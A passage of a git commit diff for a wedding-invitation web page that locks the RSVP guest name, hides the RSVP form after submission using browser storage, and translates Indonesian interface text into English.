



==== commit 71bf8b09: "Update: lock RSVP guest name, add RSVP anti-spam auto-hide, disable barcode name edit, translate che" ====
--- a/index.html
+++ b/index.html
@@ -1979,7 +1979,7 @@
 
 						
 							<p class="comment-form-author saic-field-1">
-							<input type="text" name="author" id="author" class="saic-input" aria-required="true" placeholder="Name" value="Dear Guest">
+							<input type="text" name="author" id="author" class="saic-input" aria-required="true" placeholder="Name" value="Dear Guest" readonly="readonly" style="background-color: #f3f5f1; cursor: not-allowed; color: #0e3e1e; font-weight: 600;">
 								<span class="saic-required">*</span>
 								<span class="saic-error-info saic-error-info-name">Enter your name</span>
 							</p>
@@ -2002,7 +2002,7 @@
 								<div class="saic-buttons">
 									<button type="button" id="optChoose" value="notsure" class="saic-button" style="display: none" disabled="">No Confirmation</button>
 									<button type="button" id="optPresent" value="present" class="saic-button"><i aria-hidden="true" class="fas fa-check-circle"></i> <span id="optPresentText">Will Attend</span></button>
-									<button type="button" id="optNotpresent" value="notpresent" class="saic-button"><i aria-hidden="true" class="fas fa-times-circle"></i> <span id="optNotpresentText">No Will Attend</span></button>
+									<button type="button" id="optNotpresent" value="notpresent" class="saic-button"><i aria-hidden="true" class="fas fa-times-circle"></i> <span id="optNotpresentText">Unable to Attend</span></button>
 																	</div>
 								<input type="hidden" name="attendance" id="attendance" value="notsure">
 								<span class="saic-required">*</span>
@@ -2063,7 +2063,7 @@
 					background-color: #b5beb0;
 				}
 			</style>
-			<button type="button" id="toggle-wishes-btn">Tampilkan Ucapan</button>
+			<button type="button" id="toggle-wishes-btn">Show Wishes</button>
 		</div>
 
 		<div id="saic-comment-status-29862" class="saic-comment-status"></div>
@@ -2266,7 +2266,7 @@
             </div>
             <!-- BARCODE GUEST CHECK-IN -->
             <div id="barcode-container" style="position:fixed;z-index:50;bottom:81px;right:16px;">
-                <div id="barcode-btn" title="Tampilkan Barcode Tamu" style="width:46px;height:46px;border-radius:50%;background:#ccd3c5;display:flex;align-items:center;justify-content:center;cursor:pointer;box-shadow:0 2px 8px rgba(0,0,0,0.2);border:2px solid #fff;">
+                <div id="barcode-btn" title="Guest Check-in Barcode" style="width:46px;height:46px;border-radius:50%;background:#ccd3c5;display:flex;align-items:center;justify-content:center;cursor:pointer;box-shadow:0 2px 8px rgba(0,0,0,0.2);border:2px solid #fff;">
                     <i class="fas fa-qrcode" style="color:#0e3e1e;font-size:22px;"></i>
                 </div>
             </div>
@@ -2278,16 +2278,15 @@
                         <p style="margin:2px 0 0;color:#0e3e1e;font-size:12px;opacity:0.8;">14 November 2026 • Hotel Aviary Bintaro</p>
                     </div>
                     <div style="padding:16px;text-align:center;">
-                        <p id="barcode-guest-name" style="font-weight:700;color:#0e3e1e;font-size:16px;margin:0 0 4px;display:inline-flex;align-items:center;justify-content:center;gap:6px;cursor:pointer;" title="Klik untuk ubah nama tamu">
-                            <span id="barcode-guest-text">Tamu Undangan</span>
-                            <i class="fas fa-pen" style="font-size:11px;opacity:0.6;"></i>
+                        <p id="barcode-guest-name" style="font-weight:700;color:#0e3e1e;font-size:16px;margin:0 0 4px;">
+                            <span id="barcode-guest-text">Guest</span>
                         </p>
-                        <p style="margin:0;color:#55624e;font-size:12px;">Hari: Sabtu, 14 November 2026</p>
-                        <p style="margin:2px 0 10px;color:#55624e;font-size:12px;">06:00 PM - 09:00 PM (Resepsi)</p>
+                        <p style="margin:0;color:#55624e;font-size:12px;">Saturday, November 14, 2026</p>
+                        <p style="margin:2px 0 10px;color:#55624e;font-size:12px;">06:00 PM - 09:00 PM (Reception)</p>
                         <img id="barcode-qr" src="" alt="QR Code" style="width:180px;height:180px;margin:0 auto;display:block;border:1px solid #e8ece5;border-radius:8px;padding:6px;background:#fff;">
-                        <p style="margin:8px 0 0;color:#0e3e1e;font-size:10px;letter-spacing:0.5px;">Tunjukkan barcode ini saat check-in</p>
+                        <p style="margin:8px 0 0;color:#0e3e1e;font-size:10px;letter-spacing:0.5px;">Please present this barcode upon check-in</p>
                         <a id="barcode-download" href="#" download="barcode-Anggi-Nia.png" style="display:inline-block;margin-top:10px;background:#ccd3c5;color:#0e3e1e;border:none;padding:8px 18px;border-radius:20px;font-size:13px;cursor:pointer;text-decoration:none;font-weight:600;margin-right:8px;">Download Barcode</a>
-                        <button id="barcode-close" style="margin-top:10px;background:#0e3e1e;color:#fff;border:none;padding:8px 18px;border-radius:20px;font-size:13px;cursor:pointer;">Tutup</button>
+                        <button id="barcode-close" style="margin-top:10px;background:#0e3e1e;color:#fff;border:none;padding:8px 18px;border-radius:20px;font-size:13px;cursor:pointer;">Close</button>
                     </div>
                 </div>
             </div>
@@ -2560,7 +2559,7 @@
 
                 // 5. Try RSVP input field
                 const rsvp = document.getElementById('author');
-                if (rsvp && rsvp.value && rsvp.value.trim() && rsvp.value.trim().toLowerCase() !== 'tamu undangan') {
+                if (rsvp && rsvp.value && rsvp.value.trim() && !['dear guest', 'guest', 'tamu undangan'].includes(rsvp.value.trim().toLowerCase())) {
                     return rsvp.value.trim();
                 }
 
@@ -2572,9 +2571,10 @@
             function updateGuestDisplay(name) {
                 let formatted = formatGuestName(name);
                 if (!formatted) {
-                    formatted = 'Tamu Undangan';
+                    formatted = 'Guest';
                 }
                 currentGuestName = formatted;
+                window.currentInvitationGuestName = formatted;
 
                 try {
                     sessionStorage.setItem('invitation_guest_name', formatted);
@@ -2584,13 +2584,18 @@
                 const coverDear = document.querySelector('.elementor-element-1c21ab0c .elementor-heading-title');
                 if (coverDear) coverDear.textContent = formatted;
 
-                // Update RSVP input field
+                // Update RSVP input field (strictly readonly, cannot be edited)
                 const rsvpInput = document.getElementById('author');
-                if (rsvpInput && (!rsvpInput.value || rsvpInput.value === 'Tamu Undangan' || rsvpInput.value === name)) {
+                if (rsvpInput) {
                     rsvpInput.value = formatted;
+                    rsvpInput.setAttribute('readonly', 'readonly');
+                    rsvpInput.style.backgroundColor = '#f3f5f1';
+                    rsvpInput.style.cursor = 'not-allowed';
+                    rsvpInput.style.color = '#0e3e1e';
+                    rsvpInput.style.fontWeight = '600';
                 }
 
-                // Update Barcode Modal Elements
+                // Update Barcode Modal Elements (pure text display, NOT editable)
                 const guestTextEl = document.getElementById('barcode-guest-text');
                 const nameEl = document.getElementById('barcode-guest-name');
                 if (guestTextEl) {
@@ -2614,25 +2619,9 @@
                 const detected = extractGuestParam();
                 updateGuestDisplay(detected);
 
-                // Allow user to click guest name to change/test any name directly
-                const nameContainer = document.getElementById('barcode-guest-name');
-                if (nameContainer) {
-                    nameContainer.addEventListener('click', function() {
-                        const newName = prompt('Ubah / Masukkan Nama Tamu untuk Barcode:', currentGuestName === 'Tamu Undangan' ? 'Willy & Sisi' : currentGuestName);
-                        if (newName && newName.trim()) {
-                            updateGuestDisplay(newName.trim());
-                        }
-                    });
-                }
-
-                // Sync RSVP author input field if typed manually
-                const rsvpInput = document.getElementById('author');
-                if (rsvpInput) {
-                    rsvpInput.addEventListener('input', function() {
-                        if (this.value && this.value.trim()) {
-                            updateGuestDisplay(this.value.trim());
-                        }
-                    });
+                // Auto-hide RSVP form if already submitted by this guest/link
+                if (typeof window.applyRsvpSubmittedState === 'function') {
+                    window.applyRsvpSubmittedState();
                 }
 
                 // Download button handler
@@ -3295,7 +3284,7 @@
 <script id="betterdocs-categorygrid-js" src="./wp-content/plugins/betterdocs/assets/build/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a"></script>
 <script id="saic_library-js" src="./wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_lib.js?ver=2.10.2.1"></script>
 <script id="wds_rsvp-js-extra">
-var WDS_RSVP = {"ajaxurl":"https://invitimo2.my.id/wp-admin/admin-ajax.php","nonce":"dd2de928aa","jPagesNum":"100","textCounterNum":"300","thanksComment":"Terimakasih atas ucapan Anda!","duplicateComment":"Anda mungkin membiarkan salah satu kolom kosong, atau menggandakan komentar","guestMax":"2","textNavNext":"Next","textNavPrev":"Previous"};
+var WDS_RSVP = {"ajaxurl":"https://invitimo2.my.id/wp-admin/admin-ajax.php","nonce":"dd2de928aa","jPagesNum":"100","textCounterNum":"300","thanksComment":"Thank you for your wishes!","duplicateComment":"Please fill in all required fields.","guestMax":"2","textNavNext":"Next","textNavPrev":"Previous"};
 //# sourceURL=wds_rsvp-js-extra
 </script>
 <script id="wds_rsvp-js" src="./wp-content/plugins/weddingsaas-pro/assets/js/wds-rsvp.js?ver=2.10.2.1"></script>
@@ -3985,14 +3974,60 @@
 
 <!-- Google Apps Script RSVP Integration -->
 <script>
-const APPS_SCRIPT_URL = "https://script.google.com/macros/s/AKfycbyRaqKcj5s1yz9Pg5-aWl36mypqVVvNe5I1ln4DzZUuNT4w8wVyJOXH6_FEzgsRoEJv8g/exec"; // Silakan ganti dengan URL Web App Anda setelah di-deploy
+const APPS_SCRIPT_URL = "https://script.google.com/macros/s/AKfycbyRaqKcj5s1yz9Pg5-aWl36mypqVVvNe5I1ln4DzZUuNT4w8wVyJOXH6_FEzgsRoEJv8g/exec";
+
+// Key generator for guest's RSVP submission status
+function getRsvpStorageKey() {
+    let name = (window.currentInvitationGuestName || '').trim().toLowerCase();
+    if (!name || name === 'guest' || name === 'dear guest' || name === 'tamu undangan') {
+        const authorEl = document.getElementById('author');
+        if (authorEl && authorEl.value) {
+            name = authorEl.value.trim().toLowerCase();
+        }
+    }
+    if (!name || name === 'guest' || name === 'dear guest' || name === 'tamu undangan') {
+        const urlParams = new URLSearchParams(window.location.search);
+        name = (urlParams.get('to') || urlParams.get('guest') || urlParams.get('nama') || '').trim().toLowerCase();
+    }
+    if (name && name !== 'guest' && name !== 'dear guest' && name !== 'tamu undangan') {
+        return 'anggi_nia_rsvp_done_' + name.replace(/[^a-z0-9]/g, '_');
+    }
+    if (window.location.search) {
+        return 'anggi_nia_rsvp_done_url_' + window.location.search.replace(/[^a-z0-9]/gi, '_');
+    }
+    return 'anggi_nia_rsvp_done_default';
+}
+
+// Function to auto-hide RSVP form if already submitted
+window.applyRsvpSubmittedState = function() {
+    const key = getRsvpStorageKey();
+    if (localStorage.getItem(key) === 'true') {
+        const formWrap = document.getElementById('saic-wrap-form-29862');
+        if (formWrap) {
+            formWrap.style.display = 'none';
+        }
+        let notice = document.getElementById('rsvp-submitted-notice');
+        if (!notice && formWrap && formWrap.parentNode) {
+            notice = document.createElement('div');
+            notice.id = 'rsvp-submitted-notice';
+            notice.style.cssText = 'text-align:center; padding:22px 16px; background:rgba(204,211,197,0.35); border:1px solid #ccd3c5; border-radius:14px; margin-bottom:18px;';
+            notice.innerHTML = '<p style="margin:0 0 6px; font-weight:700; color:#0e3e1e; font-size:16px;">✓ RSVP Submitted</p><p style="margin:0; font-size:13px; color:#55624e;">Thank you! Your attendance confirmation and wishes have been recorded.</p>';
+            formWrap.parentNode.insertBefore(notice, formWrap);
+        }
+    }
+};
 
 // Override global insertComment_SAIC function from wds-rsvp.js
 function insertComment_SAIC(post_id, num_comments) {
-    var comment_form = jQuery("#commentform-" + post_id),
-        status = jQuery("#saic-comment-status-" + post_id),
-        formSubmit = jQuery("#saic-wrap-form-" + post_id),
+    var status = jQuery("#saic-comment-status-" + post_id),
         btnSubmit = jQuery(".saic-wrap-submit");
+        
+    // Anti-spam check
+    if (localStorage.getItem(getRsvpStorageKey()) === 'true') {
+        status.html('<p class="saic-ajax-error" style="text-align:center; color:#0e3e1e;">You have already submitted your wishes. Thank you!</p>').show();
+        window.applyRsvpSubmittedState();
+        return false;
+    }
         
     var author = jQuery("#author").val().trim();
     var comment = jQuery("#saic-textarea-" + post_id).val().trim();
@@ -4014,7 +4049,7 @@
     };
     
     btnSubmit.hide();
-    status.addClass("saic-loading").html('<span class="saico-loading">Memproses...</span>').show();
